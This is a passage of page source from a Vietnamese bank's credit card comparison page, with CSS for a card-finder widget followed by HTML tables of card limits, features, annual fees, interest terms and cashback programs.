        color: #000;
    }

    .vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider {
        height: 70px;
        padding-top: 0;
    }

    .vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-icon span {
        top: 0px;
        position: relative;
        background: url(/wps/contenthandler/!ut/p/digest!RD4kfWiswVY0SIBlY6AFOw/dav/themelist/VIB-ver-04/vs2020/plus-icon.svg) no-repeat;
        width: 20px;
        height: 20px;
        background-size: 100% 100%;
        transition: 1s ease-in;
    }

    .vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-icon {
        transition: 1s ease-in;
        margin-right: 10px;
    }

    .vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav-wrapper .vib-v2-box-services-find-card-option-slider-nav {
        content: "";
        mask: none;
        -webkit-mask: none;
        background: var(--icon-Angle_right_black) no-repeat;
        width: 24px;
        height: 24px;
        position: absolute;
        cursor: pointer;
    }

    .vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav-wrapper .vib-v2-box-services-find-card-option-slider-nav:hover {
        background: var(--icon-Angle_right_orange) no-repeat;
    }

    .vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav-wrapper .vib-v2-box-services-find-card-option-slider-nav.nav-right,
    .vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav-wrapper .vib-v2-box-services-find-card-option-slider-nav.nav-left {
        top: 22px;
    }

    .vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li:after {
        background: url(/wps/contenthandler/!ut/p/digest!RD4kfWiswVY0SIBlY6AFOw/dav/themelist/VIB-ver-04/vs2020/plus-icon.svg) no-repeat;
        content: "";
        width: 20px;
        height: 20px;
        background-size: 100% 100%;
        display: block;
        position: absolute;
        right: -67px;
        top: 21px;
    }

    .vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li a,
    .vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li a:hover {
        color: #5E5C62;
        background: rgba(242, 242, 242, 1);
        border-color: rgba(242, 242, 242, 1);
    }

    .vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li a {
        color: #000;
        background: #fff;
        border-color: rgba(228, 228, 228, 1);
    }

    .vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li a:hover {
        color: #000;
        background: #fff;
        border-color: #000;
    }

    .vib-v2-header-find-card-direction a {
        text-decoration: underline;
    }

    .vib-v2-header-find-card-direction a i {
        display: none;
    }

    .vib-v2-services-find-card {
        margin-bottom: 20px;
    }

    .vib-v2-box-img-body-find-card .bx-wrapper .bx-pager.bx-default-pager a,
    .vib-v2-body-find-card .vib-v2-content-body-find-card .bx-pager .bx-pager-item a {
        width: 8px;
        height: 8px;
    }

    .vib-v2-box-services-find-card-readable li,
    .vib-v2-box-services-find-card-option {
        opacity: 0;
    }

    .vib-v2-box-body-find-card {
        position: relative;
    }

    .vib-v2-box-body-find-card:before {
        display: block;
        content: "";
        width: 1px;
        left: 0;
        height: 100%;
        position: absolute;
        background: #fff;
        z-index: 9;
        top: 0;
    }

    .vib-v2-box-body-find-card:after {
        display: block;
        content: "";
        width: 1px;
        right: 0;
        height: 100%;
        position: absolute;
        background: #fff;
        z-index: 9;
        top: 0;
    }

    .vib-v2-header-slider-clone .vib-v2-box-img-body-find-card {
        position: relative;
    }

    .vib-v2-header-slider-clone .vib-v2-box-img-body-find-card:before {
        display: block;
        content: "";
        width: 1px;
        left: 0;
        height: 100%;
        position: absolute;
        background: #fff;
        z-index: 9;
        top: 0;
    }

    .vib-v2-header-slider-clone .vib-v2-box-img-body-find-card:after {
        display: block;
        content: "";
        width: 1px;
        right: 0;
        height: 100%;
        position: absolute;
        background: #fff;
        z-index: 9;
        top: 0;
    }

    .vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-box-compare-content h3 a {
        white-space: nowrap;
    }

    .vib-v2-box-body-find-card .vib-v2-box-compare-content h3 a.new-style-link {
        white-space: nowrap;
    }

    .none-border-before .vib-v2-box-img-body-find-card .vib-v2-box-compare-content>.card-info,
    .none-border-before .vib-v2-box-img-body-find-card .vib-v2-box-compare-content .vib-v2-img-compare-card,
    .none-border-before .img_card_effect {
        width: 170px;
    }

    .vib-v2-services-find-card.find-card-box a {
        width: auto;
        padding-left: 30px;
        padding-right: 30px;
    }



    @media only screen and (min-width: 1000px) {
        .vib-v2-content-body-find-card .vib-v2-box-img-body-find-card .vib-v2-slider-compare {
            height: 360px;
        }

        .vib-v2-header-slider-clone.scrolled .vib-v2-box-img-body-find-card .vib-v2-slider-compare {
            height: 100px;
        }

        .vib-v2-header-slider-clone .vib-v2-box-img-body-find-card {
            width: 1100px;
        }

        .vib-v2-header-slider-clone.scrolled .bx-wrapper .bx-viewport {
            height: 100px !important;

        }

        .vib-v2-content-body-find-card .vib-v2-box-img-body-find-card .vib-v2-box-compare-content .vib-v2-img-compare-card {
            padding-top: 35px;
        }

        .vib-v2-content-body-find-card .vib-v2-box-img-body-find-card .vib-v2-box-compare-content .vib-v2-img-compare-card.portrail-card {
            padding-top: 5px;
        }

        .vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-box-compare-content {
            padding: 5px 20px 20px 20px;
            border-left: 0 none;
        }

        .vib-v2-title-body-find-card {
            height: 70px;
        }

        .vib-v2-header-find-card {
            padding-bottom: 10px;
        }

        .vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-box-compare-content h3 a {
            font-size: 20px !important;
        }

        .vib-v2-find-card-footer .vib-v2-content-body-find-card .vib-v2-box-body-find-card .vib-v2-box-img-body-find-card .bx-controls .bx-pager {
            top: 40px;
        }

        .vib-v2-header-find-card-direction {
            margin-bottom: 30px;
        }

        .vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .bx-controls-direction a {
            background: var(--icon-Angle_right_black) no-repeat;
            top: -98px;
        }

        .vib-v2-box-compare-content,
        .vib-v2-box-body-find-card .vib-v2-box-compare-content {
            border-left: 1px solid rgba(242, 242, 242, 1) !important;
        }
    }

    @media only screen and (max-width: 1000px) {
        .vib-v2-content-body-find-card .vib-v2-box-img-body-find-card .bx-wrapper .bx-viewport.portrail-card {
            height: auto !important;
        }

        .vib-v2-box-body-find-card .img_card_effect .ui-card:hover .bg-card:before {
            content: none;
        }

        .vib-v2-box-body-find-card .img_card_effect .ui-card:hover .img-card1,
        .vib-v2-box-body-find-card .img_card_effect .ui-card:hover .img-card2,
        .vib-v2-box-body-find-card .img_card_effect .ui-card:hover .img-card3 {
            transform: none;
        }

        .vib-v2-body-find-card .vib-v2-title-mobile-compare .bx-controls-direction .bx-next,
        .vib-v2-body-find-card .vib-v2-title-mobile-compare .bx-controls-direction .bx-prev {
            background-color: #797979 !important;
            top: 8px;
            width: 10px;
            height: 18px;
            mask: url(/wps/contenthandler/dav/themelist/VIB-ver-04/vs2020/narrow-gray-right.svg) no-repeat;
            -webkit-mask: url(/wps/contenthandler/dav/themelist/VIB-ver-04/vs2020/narrow-gray-right.svg) no-repeat;
        }

        .bx-wrapper .bx-pager.bx-default-pager a.active,
        .vib-v2-body-find-card .vib-v2-content-body-find-card .bx-pager .bx-pager-item a.active {
            background: #fdb913;
        }

        .vib-v2-body-find-card .vib-v2-title-body-find-card p {
            padding-top: 12px;
        }

        .vib-v2-title-body-find-card {
            height: 70px;
        }

        .vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable {
            margin-bottom: 20px;
            display: block;
            margin-right: 0;
        }

        .vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-icon {
            /*display: block;*/
            height: 20px;
            margin-bottom: 20px;
            position: absolute;
            left: -30px;
        }

        .vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-icon span {
            display: inline-block;
            top: 0;
        }

        .vib-v2-body-find-card .vib-v2-content-body-find-card .vib-v2-title-mobile-compare .bx-controls .bx-pager {
            top: -45px;
        }
        .find-card-box .vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li:not(:last-child) {
            margin-right: 20px;
        }
    }

    @media only screen and (min-width: 768px) {
        .vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav.nav-right {
            right: -30px !important;
        }
    }

    @media only screen and (max-width: 767px) {
		.none-border-before .vib-v2-box-img-body-find-card .vib-v2-box-compare-content>.card-info  {
			width: calc(100% - 40px);
		}		
        .vib-v2-content-body-find-card .vib-v2-box-body-find-card .vib-v2-box-img-body-find-card .bx-wrapper .bx-viewport>.vib-v2-slider-compare {
            height: 370px;
        }

        .vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav-wrapper .vib-v2-box-services-find-card-option-slider-nav.nav-right,
        .vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav-wrapper .vib-v2-box-services-find-card-option-slider-nav.nav-left {
            top: 60px;
        }

        .vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-icon {
            display: block;
            position: relative;
            left: 0;
        }

        .vib-v2-content-body-find-card .vib-v2-box-img-body-find-card .vib-v2-img-compare-card {
            height: auto;
        }

        .vib-v2-body-find-card .vib-v2-title-mobile-compare .bx-controls-direction .bx-next,
        .vib-v2-body-find-card .vib-v2-title-mobile-compare .bx-controls-direction .bx-prev {
            top: 0;
        }

        /* .vib-v2-content-body-find-card .vib-v2-box-img-body-find-card .vib-v2-box-compare-content > .card-info {
			width: 100%;
			position: relative;
			bottom: inherit;
		} */
        .vib-v2-box-body-find-card .vib-v2-box-compare-content h3 a.new-style-link {
            font-size: 16px !important;
            line-height: 16px;
        }

        .vib-v2-title-find-card,
        .vib-v2-header-find-card.has-full-choise .vib-v2-title-find-card {
            font-size: 16px;
            padding: 15px 30px;
        }

        .vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li a,
        .vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li a {
            width: 110px;
            font-size: 14px;
        }

        .vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a {
            width: 105px;
            font-size: 14px;
			padding-left: 0;
			padding-right: 0;
        }

        .vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li {
            margin-right: 10px;
        }

        .vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li:last-child {
            margin-right: 0;
        }

        .vib-v2-services-find-card {
            padding-bottom: 0;
        }

        .vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider {
            min-height: inherit;
            max-width: 100%;
        }

        .vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper {
            left: 0;
        }

        .vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable:after {
            display: none;
        }

        .vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a {
            margin-left: 0 !important;
            margin-right: 10px;
        }

        .vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a:last-child {
            margin-right: 0px !important;
        }

        .vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step {
            white-space: nowrap;
        }

        .vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li {
            margin-right: 5px;
        }

        .vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li:last-child {
            margin-right: 0;
        }

        .vib-v2-title-find-card::before,
        .vib-v2-header-find-card.has-full-choise .vib-v2-title-find-card:before {
            left: -15px;
            bottom: -8px;
        }

        .vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-icon span {
            display: inline-block;
            top: -22px;
        }

        .vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li.animated:after {
            display: none
        }

        .vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-slider-compare a.vib-v2-btn-dk01 {
            height: 45px;
            line-height: 24px;
        }

        .vib-v2-box-compare-content,
        .vib-v2-box-body-find-card .vib-v2-box-compare-content {
            border-left: 1px solid rgba(242, 242, 242, 1) !important;
        }

        .vib-v2-services-find-card a p,
        .vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li p,
        .vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li p,
        .vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a p {
            font-size: 14px;
        }
        .find-card-box .vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li:not(:last-child) {
            margin-right: 10px;
        }
        .find-card-box .vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step {
            white-space: inherit;
            display: -ms-flexbox;
            display: flex !important;
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;
			-webkit-box-pack: center!important;
			-ms-flex-pack: center!important;
			justify-content: center!important;
        }    
        .find-card-box .vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li a, .vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li a {
            width: auto;
            padding-left: 20px;
            padding-right: 20px;
        }            
    }


    @media only screen and (max-width: 414px) {

        .vib-v2-content-body-find-card .vib-v2-box-img-body-find-card .bx-wrapper .bx-viewport {
            height: auto !important;
        }

        .vib-v2-header-slider-clone.scrolled .vib-v2-box-img-body-find-card .bx-wrapper .bx-viewport {
            height: 100px !important;
        }

        .vib-v2-content-body-find-card .vib-v2-box-img-body-find-card .vib-v2-img-compare-card {
            width: 150px;
            margin: 0 auto;
            height: auto;
            margin-bottom: 15px;
            margin-top: 30px;
        }

        .vib-v2-content-body-find-card .vib-v2-box-img-body-find-card .vib-v2-img-compare-card.portrail-card {
            margin-top: 0;
        }

        .vib-v2-box-body-find-card .vib-v2-box-compare-content h3 {
            font-size: 14px
        }

        .vib-v2-content-body-find-card .vib-v2-box-img-body-find-card .bx-wrapper .bx-viewport>.vib-v2-slider-compare {
            height: 345px;
        }

        .vib-v2-header-slider-clone.scrolled .vib-v2-box-img-body-find-card .bx-wrapper .bx-viewport>.vib-v2-slider-compare {
            height: auto !important;
        }

        .vib-v2-header-slider-clone.scrolled .vib-v2-box-img-body-find-card .bx-wrapper .bx-viewport>.vib-v2-slider-compare .vib-v2-box-compare-content {
            min-height: 100px;
        }

        .vib-v2-content-body-find-card .vib-v2-box-img-body-find-card .vib-v2-box-compare-content>.card-info .vib-v2-btn-dk01 {
            margin-bottom: 10px;
        }

        .vib-v2-header-slider-clone.scrolled .vib-v2-box-img-body-find-card .vib-v2-box-compare-content>.card-info {
            width: calc(100% - 20px);
            bottom: 0;
        }
    }

    @media only screen and (max-width: 1000px) and (min-width: 760px) {
        .vib-v2-content-body-find-card .vib-v2-box-img-body-find-card .bx-wrapper .bx-viewport {
            height: 361px !important;
        }

        .vib-v2-header-slider-clone.scrolled .vib-v2-box-img-body-find-card .bx-wrapper .bx-viewport {
            height: auto !important;
        }

        .vib-v2-content-body-find-card .vib-v2-box-img-body-find-card .vib-v2-box-compare-content>.card-info .vib-v2-btn-dk01 {
            margin-bottom: 10px;
        }

        .vib-v2-content-body-find-card .vib-v2-box-img-body-find-card .vib-v2-box-compare-content .vib-v2-img-compare-card {
            padding-top: 50px;
        }

        .vib-v2-content-body-find-card .vib-v2-box-img-body-find-card .vib-v2-box-compare-content .vib-v2-img-compare-card.portrail-card {
            padding-top: 0;
        }

        .vib-v2-box-body-find-card .bx-wrapper .bx-viewport>.vib-v2-slider-compare>.vib-v2-box-compare-content {
            height: 100%;
            min-height: auto;
        }


        .vib-v2-header-slider-clone.scrolled .vib-v2-box-img-body-find-card .vib-v2-box-compare-content {
            position: relative;
            min-height: 130px;
        }

        .vib-v2-content-body-find-card .vib-v2-box-img-body-find-card .img_card_effect {
            width: 150px;
        }

        .vib-v2-content-body-find-card .vib-v2-box-img-body-find-card .vib-v2-box-compare-content .vib-v2-img-compare-card.portrail-card .img_card_effect {
            width: 170px;
        }


        .vib-v2-content-body-find-card .vib-v2-box-img-body-find-card .vib-v2-box-compare-content .vib-v2-img-compare-card {
            padding-top: 34px;
        }

        .vib-v2-content-body-find-card .vib-v2-box-img-body-find-card .vib-v2-box-compare-content .vib-v2-img-compare-card.portrail-card {
            padding-top: 5px;
        }

        .vib-v2-header-slider-clone.scrolled .vib-v2-box-img-body-find-card .vib-v2-box-compare-content>.card-info {
            bottom: 30px;
        }

    }


    @media only screen and (max-width: 1024px) and (min-width: 1024px) {
        /* .vib-v2-content-body-find-card .vib-v2-box-img-body-find-card .vib-v2-box-compare-content>.card-info {
            width: calc(100% - 40px);
        } */
    }

    @media only screen and (min-width: 1000px) and (max-width: 1150px) {

        /* .vib-v2-content-body-find-card .vib-v2-box-img-body-find-card .vib-v2-box-compare-content>.card-info {
            width: calc(100% - 40px);
        } */
    }

    @media only screen and (max-width: 768px) {
        .vib-v2-content-body-find-card .vib-v2-box-img-body-find-card .vib-v2-box-compare-content>.card-info a.vib-v2-btn-dk01 {
            padding: 11px 20px;
        }
    }
 body, #layoutContainers {
    background-color: #fff;
    background-color: var(--bg-color-mono-7);
}
</style>
<!--End Portrail-Card-->
                                                    </div>
                                                </div>
						<div class="vib-v2-title-compare-card">
							<span>HẠN MỨC GIAO DỊCH</span>
						</div>
						<div class="vib-v2-box-body-find-card">
                                                        <div class="vib-v2-slider-compare"><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-business-card">
      <p dir="ltr">Hạn mức lên đến 1 tỷ đồng</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-cashback">
      <p dir="ltr">Hạn mức lên đến&nbsp;600 triệu đồng</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Du lịch,/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-premier-boundless">
      <p dir="ltr">Hạn mức lên đến 2 tỷ đồng</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền,/VIB20-PERSONAL-VN/Card type/Du lịch" card-name="vib-travel-eilte">
      <p dir="ltr">Hạn mức lên đến 2 tỷ đồng</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-rewards-unlimited">
      <p dir="ltr">Hạn mức lên đến&nbsp;200 triệu đồng</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-onlineplus-2in1">
      <p dir="ltr">Hạn mức lên đến 600 triệu đồng</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-family-link">
      <p dir="ltr">Hạn mức lên đến 600 triệu đồng</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ ưu đãi phí/lãi" card-name="vib-financial-free">
      <p dir="ltr">Hạn mức lên đến<b>&nbsp;</b>50 triệu đồng</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-supercard">
      <p dir="ltr">Hạn mức lên đến <strong>600 triệu đồng</strong></p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-ivycard">
      <p dir="ltr">Hạn mức lên đến 50 triệu đồng</p>

</div></div>
                                                </div>
						<div class="vib-v2-title-compare-card">
							<span>TÍNH NĂNG NỔI BẬT</span>
						</div>
						<div class="vib-v2-box-body-find-card">
                                                        <div class="vib-v2-slider-compare"><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-business-card">
	<p dir="ltr">Thẻ Doanh Nghiệp đầu tiên và duy nhất:</p>

<p dir="ltr">1% tích điểm không giới hạn theo danh mục hoặc miễn phí thường niên trọn đời</p>

<p dir="ltr">Cho phép thanh toán qua tài khoản</p>

<p dir="ltr">Tùy chọn tính năng thẻ</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-cashback">
	<p dir="ltr">Hoàn đến<strong> </strong>24&nbsp;triệu điểm thưởng/năm</p>

<p dir="ltr">Cá nhân hóa thiết kế thẻ</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Du lịch,/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-premier-boundless">
	<p dir="ltr">Tích lũy dặm Vietnam Airlines cho mọi chi tiêu</p>

<p dir="ltr">Tặng 4.000 dặm Bông Sen Vàng</p>

<p dir="ltr">Miễn phí nâng hạng thẻ Titan, Gold, Platinum&nbsp;chương trình Bông Sen Vàng của Vietnam Airlines</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền,/VIB20-PERSONAL-VN/Card type/Du lịch" card-name="vib-travel-eilte">
	<p dir="ltr">Phí giao dịch ngoại tệ: chỉ 0%</p>

<p dir="ltr">Cá nhân hóa thiết kế thẻ&nbsp;</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-rewards-unlimited">
	<p dir="ltr">Tặng điểm không giới hạn đến 10&nbsp;lần cho mọi giao dịch</p>

<p dir="ltr">Cá nhân hóa thiết kế thẻ</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-onlineplus-2in1">
	<p dir="ltr">Hoàn đến 5% cho chi tiêu trực tuyến</p>

<p dir="ltr">Cá nhân hóa thiết kế thẻ</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-family-link">
	<p dir="ltr">Hoàn đến 10% cho chi tiêu Giáo dục, Y tế, Bảo hiểm</p>

<p dir="ltr">Giảm 50% phí thường niên trọn đời khi liên kết Thẻ</p>

<p dir="ltr">Cá nhân hóa thiết kế thẻ</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ ưu đãi phí/lãi" card-name="vib-financial-free">
	<p dir="ltr">Rút tiền không giới hạn đến 100% hạn mức</p>

<p dir="ltr">Cá nhân hóa thiết kế thẻ</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-supercard">
	<p dir="ltr">Hoàn linh hoạt đến 15% cho danh mục chi tiêu tự chọn</p>

<p dir="ltr">Tùy chọn tính năng thẻ</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-ivycard">
	<p dir="ltr">1% tích điểm<strong> </strong>hoàn tiền tất cả giao dịch chi tiêu</p>

<p dir="ltr">Cá nhân hóa thiết kế thẻ</p>

</div></div>
                                                </div>
						<div class="vib-v2-title-compare-card">
							<span>PHÍ THƯỜNG NIÊN</span>
						</div>
						<div class="vib-v2-box-body-find-card">
                                                        <div class="vib-v2-slider-compare"><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-business-card">
      <p dir="ltr">Miễn phí thường niên khi thỏa điều kiện chi tiêu (tích điểm 1%) hoặc trọn đời không điều kiện</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-cashback">
      <p dir="ltr">899.000 VNĐ</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Du lịch,/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-premier-boundless">
      <p dir="ltr">1.299.000 VNĐ</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền,/VIB20-PERSONAL-VN/Card type/Du lịch" card-name="vib-travel-eilte">
      <p dir="ltr">1.299.000 VNĐ</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-rewards-unlimited">
      <p dir="ltr">499.000 VNĐ</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-onlineplus-2in1">
      <p dir="ltr">599.000 VNĐ</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-family-link">
      <p dir="ltr">899.000 VNĐ</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ ưu đãi phí/lãi" card-name="vib-financial-free">
      <p dir="ltr">Miễn phí thường niên trọn đời</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-supercard">
      <p dir="ltr">999.000 VNĐ</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-ivycard">
      <p dir="ltr">Miễn phí thường niên năm đầu tiên</p>

</div></div>
                                                </div>
						<div class="vib-v2-title-compare-card">
							<span>Lãi suất</span>
						</div>
						<div class="vib-v2-box-body-find-card">
                                                         <div class="vib-v2-slider-compare"><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-business-card">
	<p dir="ltr">Miễn lãi lên đến 58 ngày</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-cashback">
	<p dir="ltr">Miễn lãi lên đến 55 ngày<br />
2.83%/tháng</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Du lịch,/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-premier-boundless">
	<p dir="ltr">Miễn lãi lên đến 55 ngày</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền,/VIB20-PERSONAL-VN/Card type/Du lịch" card-name="vib-travel-eilte">
	<p dir="ltr">Miễn lãi lên đến 55 ngày</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-rewards-unlimited">
	<p dir="ltr">Miễn lãi lên đến 45 ngày<br />
2.83%/tháng</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-onlineplus-2in1">
	<p dir="ltr">Miễn lãi lên đến 55 ngày<br />
3%/ tháng</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-family-link">
	<p dir="ltr">Miễn lãi lên đến 55 ngày</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ ưu đãi phí/lãi" card-name="vib-financial-free">
	<p dir="ltr">Miễn lãi lên đến 45 ngày&nbsp;<br />
0%/tháng 03 kỳ sao kê đầu tiên</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-supercard">
	<p dir="ltr">Miễn lãi lên đến 55 ngày</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-ivycard">
	<p dir="ltr">Miễn lãi lên đến 45 ngày<br />
1.62% - 3.29%/tháng</p>

</div></div>
                                                </div>
						<div class="vib-v2-title-compare-card">
							<span>Chương trình hoàn tiền, điểm thưởng</span>
						</div>
						<div class="vib-v2-box-body-find-card">
                                                         <div class="vib-v2-slider-compare"><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-business-card">
	<p dir="ltr">Lựa chọn 1 trong 2 Loại hình ưu đãi: Tích điểm 1% không giới hạn/ Miễn phí thường niên trọn đời</p>

</div><div class="vib-v2-box-compare-content" card-type="/VIB20-PERSONAL-VN/Card type/Thẻ điểm thưởng/Hoàn tiền" card-name="vib-cashback">
